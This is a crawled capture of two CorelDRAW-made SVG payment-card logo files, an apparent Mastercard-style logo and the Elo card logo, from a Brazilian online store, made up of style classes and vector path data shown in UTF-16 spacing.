         . f i l 2   { f i l l : # 2 3 1 F 2 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 5   { f i l l : # E B 0 0 1 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # F 7 9 4 1 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 6   { f i l l : # F 7 9 E 1 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 4   { f i l l : # F F 5 F 0 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 7 6 3 5 8 3 1 8 4 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 7 6 3 5 8 4 3 3 6 " >  
       < g >  
         < p a t h   c l a s s = " f i l 2 "   d = " M 1 5 . 8 2   1 0 . 8 3 l 0   0 . 0 2   0 . 0 2   0 c 0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 . 0 1 , 0   0 , 0   0 , 0   0 , - 0 . 0 1   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   0 , 0   0 , 0   0 , 0 l - 0 . 0 2   0   0   0 z m 0 . 0 4   - 0 . 0 1 c 0 . 0 1 , 0   0 . 0 1 , 0   0 . 0 1 , 0   0 , 0   0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 , 0   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 , 0   0 , 0 . 0 1   0 , 0 . 0 1   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 1 l 0 . 0 3   0 . 0 3   - 0 . 0 2   0   - 0 . 0 3   - 0 . 0 3   0   0   0   0 . 0 3   - 0 . 0 2   0   0   - 0 . 0 8   0 . 0 4   0   - 0 . 0 1   0 z m 0 . 0 2   0 . 1 5 c 0 , 0   0 , 0   0 . 0 1 , 0   0 , 0   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 2   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 2 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 2 , 0 . 0 4   0 , 0 . 0 1   0 , 0 . 0 2   0 , 0 . 0 3   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2   0 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 , 0   0 , 0   0 , 0 l 0   0 z m 0   - 0 . 1 5 c 0 , 0   0 , 0   0 , 0   0 . 0 3 , 0   0 . 0 5 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 3   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 , 0 . 0 1   0 , 0 . 0 2   - 0 . 0 1 , 0 . 0 3   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 2   - 0 . 0 2 , 0 . 0 3   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 1 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 2   0 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , 0   0 , 0   0 , 0   0 , 0 l 0   0 z m - 7 . 9 2   - 0 . 3 5 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 9   0 l 0   - 0 . 4 2   - 0 . 1 9   0   0   0 . 1 1 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 4 , - 0 . 1 3   - 0 . 2 6 , - 0 . 1 3   - 0 . 2 4 , 0   - 0 . 4 3 , 0 . 1 9   - 0 . 4 3 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 3 , 0 . 4 5   0 . 1 2 , 0   0 . 2 , - 0 . 0 5   0 . 2 6 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 9   0   0   - 0 . 4 3   0   0 z m 6 . 1 9   0 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 8   0 l 0   - 0 . 7 6   - 0 . 1 8   0   0   0 . 4 5 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 3   - 0 . 2 7 , - 0 . 1 3   - 0 . 2 3 , 0   - 0 . 4 2 , 0 . 1 9   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 2 , 0 . 4 5   0 . 1 2 , 0   0 . 2 1 , - 0 . 0 5   0 . 2 7 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 8   0   0   - 0 . 4 3 z m - 4 . 6   - 0 . 2 7 c 0 . 1 2 , 0   0 . 2 , 0 . 0 7   0 . 2 2 , 0 . 2 l - 0 . 4 4   0 c 0 . 0 2 , - 0 . 1 2   0 . 0 9 , - 0 . 2   0 . 2 2 , - 0 . 2 l 0   0 z m 0 . 0 1   - 0 . 1 7 c - 0 . 2 5 , 0   - 0 . 4 2 , 0 . 1 8   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 7   0 . 1 8 , 0 . 4 5   0 . 4 3 , 0 . 4 5   0 . 1 2 , 0   0 . 2 4 , - 0 . 0 3   0 . 3 4 , - 0 . 1 2 l - 0 . 0 9   - 0 . 1 4 c - 0 . 0 7 , 0 . 0 6   - 0 . 1 6 , 0 . 0 9   - 0 . 2 4 , 0 . 0 9   - 0 . 1 2 , 0   - 0 . 2 3 , - 0 . 0 5   - 0 . 2 5 , - 0 . 2 1 l 0 . 6 2   0 c 0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 7   - 0 . 0 1 , - 0 . 2 6   - 0 . 1 7 , - 0 . 4 4   - 0 . 4 , - 0 . 4 4 l 0   0 z m 2 . 2 1   0 . 4 4 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 8   0 l 0   - 0 . 4 2   - 0 . 1 8   0   0   0 . 1 1 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 3   - 0 . 2 7 , - 0 . 1 3   - 0 . 2 3 , 0   - 0 . 4 2 , 0 . 1 9   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 2 , 0 . 4 5   0 . 1 2 , 0   0 . 2 1 , - 0 . 0 5   0 . 2 7 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 8   0   0   - 0 . 4 3   0   0 z m - 1 . 7 2   0 c 0 , 0 . 2 6   0 . 1 8 , 0 . 4 5   0 . 4 5 , 0 . 4 5   0 . 1 3 , 0   0 . 2 2 , - 0 . 0 3   0 . 3 1 , - 0 . 1 l - 0 . 0 9   - 0 . 1 5 c - 0 . 0 7 , 0 . 0 5   - 0 . 1 4 , 0 . 0 7   - 0 . 2 2 , 0 . 0 7   - 0 . 1 5 , 0   - 0 . 2 6 , - 0 . 1   - 0 . 2 6 , - 0 . 2 7   0 , - 0 . 1 6   0 . 1 1 , - 0 . 2 6   0 . 2 6 , - 0 . 2 7   0 . 0 8 , 0   0 . 1 5 , 0 . 0 3   0 . 2 2 , 0 . 0 8 l 0 . 0 9   - 0 . 1 5 c - 0 . 0 9 , - 0 . 0 7   - 0 . 1 8 , - 0 . 1   - 0 . 3 1 , - 0 . 1   - 0 . 2 7 , 0   - 0 . 4 5 , 0 . 1 9   - 0 . 4 5 , 0 . 4 4 l 0   0 z m 2 . 3 7   - 0 . 4 4 c - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 5   - 0 . 2 2 , 0 . 1 2 l 0   - 0 . 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 8 c 0 , - 0 . 1 4   0 . 0 6 , - 0 . 2 1   0 . 1 8 , - 0 . 2 1   0 , 0   0 , 0   0 , 0   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 1 , 0 . 0 2 l 0 . 0 6   - 0 . 1 8 c - 0 . 0 4 , - 0 . 0 1   - 0 . 1 , - 0 . 0 2   - 0 . 1 3 , - 0 . 0 2 l 0   0 z m - 4 . 9 2   0 . 0 9 c - 0 . 0 9 , - 0 . 0 6   - 0 . 2 1 , - 0 . 0 9   - 0 . 3 4 , - 0 . 0 9   - 0 . 2 2 , 0   - 0 . 3 5 , 0 . 1   - 0 . 3 5 , 0 . 2 7   0 , 0 . 1 4   0 . 1 , 0 . 2 2   0 . 2 9 , 0 . 2 5 l 0 . 0 8   0 . 0 1 c 0 . 1 1 , 0 . 0 2   0 . 1 5 , 0 . 0 4   0 . 1 5 , 0 . 0 9   0 , 0 . 0 7   - 0 . 0 6 , 0 . 1   - 0 . 1 9 , 0 . 1   - 0 . 1 3 , 0   - 0 . 2 2 , - 0 . 0 4   - 0 . 2 8 , - 0 . 0 9 l - 0 . 0 9   0 . 1 5 c 0 . 1 , 0 . 0 7   0 . 2 3 , 0 . 1 1   0 . 3 7 , 0 . 1 1   0 . 2 4 , 0   0 . 3 8 , - 0 . 1 2   0 . 3 8 , - 0 . 2 8   0 , - 0 . 1 5   - 0 . 1 1 , - 0 . 2 2   - 0 . 2 9 , - 0 . 2 5 l - 0 . 0 9   - 0 . 0 1 c - 0 . 0 8 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 3   - 0 . 1 4 , - 0 . 0 9   0 , - 0 . 0 6   0 . 0 6 , - 0 . 0 9   0 . 1 6 , - 0 . 0 9   0 . 1 1 , 0   0 . 2 1 , 0 . 0 4   0 . 2 6 , 0 . 0 7 l 0 . 0 8   - 0 . 1 5   0   0 z m 2 . 3 7   - 0 . 0 9 c - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 5   - 0 . 2 2 , 0 . 1 3 l 0   - 0 . 1 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 8 c 0 , - 0 . 1 4   0 . 0 6 , - 0 . 2 1   0 . 1 8 , - 0 . 2 1   0 , 0   0 , 0   0 , 0   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 1 , 0 . 0 2 l 0 . 0 6   - 0 . 1 8 c - 0 . 0 4 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 3 , - 0 . 0 2 l 0   0 z m - 1 . 5 7   0 . 0 2 l - 0 . 3   0   0   - 0 . 2 5   - 0 . 1 8   0   0   0 . 2 5   - 0 . 1 7   0   0   0 . 1 7   0 . 1 7   0   0   0 . 3 8 c 0 , 0 . 2   0 . 0 7 , 0 . 3 2   0 . 2 9 , 0 . 3 2   0 . 0 8 , 0   0 . 1 7 , - 0 . 0 3   0 . 2 3 , - 0 . 0 7 l - 0 . 0 5   - 0 . 1 6 c - 0 . 0 6 , 0 . 0 4   - 0 . 1 2 , 0 . 0 5   - 0 . 1 6 , 0 . 0 5   - 0 . 1 , 0   - 0 . 1 3 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4 l 0   - 0 . 3 8   0 . 3   0   0   - 0 . 1 7 z m - 2 . 7 4   0 . 8 5 l 0   - 0 . 5 3 c 0 , - 0 . 2   - 0 . 1 2 , - 0 . 3 4   - 0 . 3 3 , - 0 . 3 4   - 0 . 1 1 , 0   - 0 . 2 2 , 0 . 0 3   - 0 . 3 , 0 . 1 5   - 0 . 0 5 , - 0 . 0 9   - 0 . 1 5 , - 0 . 1 5   - 0 . 2 7 , - 0 . 1 5   - 0 . 0 9 , 0   - 0 . 1 8 , 0 . 0 3   - 0 . 2 5 , 0 . 1 3 l 0   - 0 . 1 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 7 c 0 , - 0 . 1 5   0 . 0 8 , - 0 . 2 3   0 . 2 1 , - 0 . 2 3   0 . 1 2 , 0   0 . 1 8 , 0 . 0 8   0 . 1 8 , 0 . 2 3 l 0   0 . 4 7   0 . 1 8   0   0   - 0 . 4 7 c 0 , - 0 . 1 5   0 . 0 9 , - 0 . 2 3   0 . 2 1 , - 0 . 2 3   0 . 1 3 , 0   0 . 1 9 , 0 . 0 8   0 . 1 9 , 0 . 2 3 l 0   0 . 4 7   0 . 1 8   0 z " / >  
       < / g >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 5 . 9 2   8 . 0 9 l 0   - 0 . 1 2   - 0 . 0 3   0   - 0 . 0 4   0 . 0 8   - 0 . 0 4   - 0 . 0 8   - 0 . 0 3   0   0   0 . 1 2   0 . 0 3   0   0   - 0 . 0 9   0 . 0 3   0 . 0 8   0 . 0 2   0   0 . 0 4   - 0 . 0 8   0   0 . 0 9   0 . 0 2   0   0   0 z m - 0 . 2   0 l 0   - 0 . 1   0 . 0 4   0   0   - 0 . 0 2   - 0 . 1 1   0   0   0 . 0 2   0 . 0 4   0   0   0 . 1   0 . 0 3   0   0   0 z " / >  
       < p o l y g o n   c l a s s = " f i l 4 "   p o i n t s = " 1 2 . 2 7 , 8 . 6 2   9 . 4 9 , 8 . 6 2   9 . 4 9 , 3 . 6 3   1 2 . 2 7 , 3 . 6 3   " / >  
       < p a t h   c l a s s = " f i l 5 "   d = " M 9 . 6 7   6 . 1 2 c 0 , - 1 . 0 1   0 . 4 7 , - 1 . 9 1   1 . 2 1 , - 2 . 4 9   - 0 . 5 6 , - 0 . 4 4   - 1 . 2 5 , - 0 . 6 8   - 1 . 9 6 , - 0 . 6 8   0 , 0   0 , 0   0 , 0   - 1 . 7 6 , 0   - 3 . 1 8 , 1 . 4 2   - 3 . 1 8 , 3 . 1 7   0 , 1 . 7 6   1 . 4 2 , 3 . 1 8   3 . 1 8 , 3 . 1 8   0 , 0   0 , 0   0 , 0   0 . 7 1 , 0   1 . 4 , - 0 . 2 4   1 . 9 6 , - 0 . 6 8   - 0 . 7 4 , - 0 . 5 8   - 1 . 2 1 , - 1 . 4 8   - 1 . 2 1 , - 2 . 5 z " / >  
       < g >  
         < p a t h   c l a s s = " f i l 6 "   d = " M 1 6 . 0 2   6 . 1 2 c 0 , 1 . 7 6   - 1 . 4 2 , 3 . 1 8   - 3 . 1 8 , 3 . 1 8   0 , 0   0 , 0   0 , 0   - 0 . 7 1 , 0   - 1 . 4 , - 0 . 2 4   - 1 . 9 6 , - 0 . 6 8   0 . 7 4 , - 0 . 5 8   1 . 2 1 , - 1 . 4 8   1 . 2 1 , - 2 . 5   0 , - 1 . 0 1   - 0 . 4 7 , - 1 . 9 1   - 1 . 2 1 , - 2 . 4 9   0 . 5 6 , - 0 . 4 4   1 . 2 5 , - 0 . 6 8   1 . 9 6 , - 0 . 6 8   0 , 0   0 , 0   0 , 0   1 . 7 6 , 0   3 . 1 8 , 1 . 4 2   3 . 1 8 , 3 . 1 7 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650
body_size: 530
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 5   { f i l l : b l a c k }  
         . f i l 3   { f i l l : # 0 0 A 4 D F }  
         . f i l 4   { f i l l : # E E 4 1 2 3 }  
         . f i l 2   { f i l l : # F F C A 0 5 }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 5 0 8 2 5 9 7 2 1 6 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 5 . 7 5   5 . 2 2 c 0 . 1 7 , - 0 . 0 5   0 . 3 6 , - 0 . 0 8   0 . 5 3 , - 0 . 0 8   0 . 8 4 , 0   1 . 5 2 , 0 . 5 7   1 . 6 8 , 1 . 3 3 l 1 . 1 6   - 0 . 2 2 c - 0 . 2 6 , - 1 . 3   - 1 . 4 3 , - 2 . 2 8   - 2 . 8 3 , - 2 . 2 8   - 0 . 3 2 , 0   - 0 . 6 3 , 0 . 0 5   - 0 . 9 2 , 0 . 1 5 l 0 . 3 8   1 . 1   0   0 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 4 . 3 9   8 . 9 8 l 0 . 8   - 0 . 8 9 c - 0 . 3 7 , - 0 . 3 1   - 0 . 5 8 , - 0 . 7 7   - 0 . 5 8 , - 1 . 2 6   0 , - 0 . 5   0 . 2 2 , - 0 . 9 5   0 . 5 8 , - 1 . 2 6 l - 0 . 8   - 0 . 8 8 c - 0 . 6 1 , 0 . 5 2   - 0 . 9 9 , 1 . 2 9   - 0 . 9 9 , 2 . 1 4   0 , 0 . 8 6   0 . 3 8 , 1 . 6 2   0 . 9 9 , 2 . 1 5 l 0   0 z " / >  
       < p a t h   c l a s s = " f i l 4 "   d = " M 7 . 9 6   7 . 1 9 c - 0 . 1 6 , 0 . 7 6   - 0 . 8 4 , 1 . 3 4   - 1 . 6 8 , 1 . 3 4   - 0 . 1 7 , 0   - 0 . 3 6 , - 0 . 0 3   - 0 . 5 3 , - 0 . 0 9 l - 0 . 3 8   1 . 1 1 c 0 . 2 9 , 0 . 0 9   0 . 6 , 0 . 1 5   0 . 9 1 , 0 . 1 5   1 . 4 1 , 0   2 . 5 8 , - 0 . 9 8   2 . 8 5 , - 2 . 2 8 l - 1 . 1 8   - 0 . 2 3   0 . 0 1   0 z " / >  
       < p a t h   c l a s s = " f i l 5 "   d = " M 1 2 . 4 4   7 . 7 7 l - 0 . 0 4   - 0 . 0 2 c - 0 . 1 , 0 . 1 5   - 0 . 2 5 , 0 . 2 8   - 0 . 4 3 , 0 . 3 6   - 0 . 3 5 , 0 . 1 6   - 0 . 6 9 , 0 . 1 2   - 0 . 9 3 , - 0 . 0 9 l - 0 . 0 2   0 . 0 3   - 0 . 4   0 . 6 1 c 0 . 1 , 0 . 0 7   0 . 2 , 0 . 1 3   0 . 3 2 , 0 . 1 7   0 . 4 5 , 0 . 1 9   0 . 9 , 0 . 1 8   1 . 3 5 , - 0 . 0 1   0 . 3 3 , - 0 . 1 4   0 . 5 9 , - 0 . 3 6   0 . 7 6 , - 0 . 6 4 l - 0 . 6 1   - 0 . 4 1   0   0 z m - 1 . 2 7   - 1 . 5 c - 0 . 3 8 , 0 . 1 6   - 0 . 5 7 , 0 . 5 2   - 0 . 5 3 , 0 . 9 4 l 1 . 5 9   - 0 . 7 c - 0 . 2 7 , - 0 . 3 2   - 0 . 6 2 , - 0 . 4 3   - 1 . 0 6 , - 0 . 2 4 z m - 1 . 0 6   1 . 8 6 c - 0 . 0 4 , - 0 . 0 8   - 0 . 0 8 , - 0 . 1 6   - 0 . 1 2 , - 0 . 2 4   - 0 . 1 , - 0 . 2 2   - 0 . 1 5 , - 0 . 4 6   - 0 . 1 5 , - 0 . 7   0 , - 0 . 2   0 . 0 4 , - 0 . 4 1   0 . 1 1 , - 0 . 6   0 . 1 7 , - 0 . 4 7   0 . 5 , - 0 . 8 3   0 . 9 2 , - 1 . 0 1   0 . 5 3 , - 0 . 2 2   1 . 1 2 , - 0 . 1 8   1 . 6 2 , 0 . 1 2   0 . 3 3 , 0 . 1 8   0 . 5 6 , 0 . 4 8   0 . 7 3 , 0 . 8 8   0 . 0 3 , 0 . 0 5   0 . 0 4 , 0 . 1 1   0 . 0 7 , 0 . 1 5 l - 3 . 1 8   1 . 4   0   0 z m 4 . 1 7   - 3 . 6 8 l 0   3 . 6 2   0 . 5 2   0 . 2 1   - 0 . 2 9   0 . 7   - 0 . 5 8   - 0 . 2 4 c - 0 . 1 2 , - 0 . 0 5   - 0 . 2 2 , - 0 . 1 3   - 0 . 2 9 , - 0 . 2 4   - 0 . 0 7 , - 0 . 1 2   - 0 . 1 1 , - 0 . 2 6   - 0 . 1 1 , - 0 . 4 1   0 , 0   0 , - 0 . 0 1   0 , - 0 . 0 1 l 0   - 3 . 3 9   0 . 7 5   0   0   - 0 . 2 4 z " / >  
       < p a t h   c l a s s = " f i l 5 "   d = " M 1 5 . 6 3   7 . 1 6 c 0 , 0 . 2 7   0 . 1 2 , 0 . 5 3   0 . 3 2 , 0 . 7 1 l - 0 . 5 3   0 . 6 c - 0 . 3 7 , - 0 . 3 4   - 0 . 5 8 , - 0 . 8 1   - 0 . 5 8 , - 1 . 3 1   0 , - 0 . 5   0 . 2 1 , - 0 . 9 7   0 . 5 8 , - 1 . 3 l 0 . 5 4   0 . 5 9 c - 0 . 2 1 , 0 . 1 8   - 0 . 3 3 , 0 . 4 3   - 0 . 3 3 , 0 . 7 1 l 0   0 z m 1 . 4 2   - 0 . 8 2 c - 0 . 2 4 , - 0 . 1 4   - 0 . 5 2 , - 0 . 1 6   - 0 . 7 8 , - 0 . 0 7 l - 0 . 2 5   - 0 . 7 6 c 0 . 4 7 , - 0 . 1 6   0 . 9 9 , - 0 . 1   1 . 4 2 , 0 . 1 4   0 . 4 4 , 0 . 2 5   0 . 7 5 , 0 . 6 6   0 . 8 5 , 1 . 1 5 l - 0 . 7 8   0 . 1 7 c - 0 . 0 5 , - 0 . 2 6   - 0 . 2 2 , - 0 . 5   - 0 . 4 5 , - 0 . 6 3 l - 0 . 0 1   0 z m 0   1 . 6 5 c 0 . 2 3 , - 0 . 1 4   0 . 4 , - 0 . 3 7   0 . 4 6 , - 0 . 6 4 l 0 . 7 8   0 . 1 7 c - 0 . 1 1 , 0 . 4 9   - 0 . 4 2 , 0 . 9   - 0 . 8 6 , 1 . 1 5   - 0 . 4 3 , 0 . 2 5   - 0 . 9 4 , 0 . 3   - 1 . 4 2 , 0 . 1 4 l 0 . 2 6   - 0 . 7 6 c 0 . 2 5 , 0 . 1   0 . 5 4 , 0 . 0 7   0 . 7 7 , - 0 . 0 6 l 0 . 0 1   0 z " / >  
     < / g >  
   < / g >  
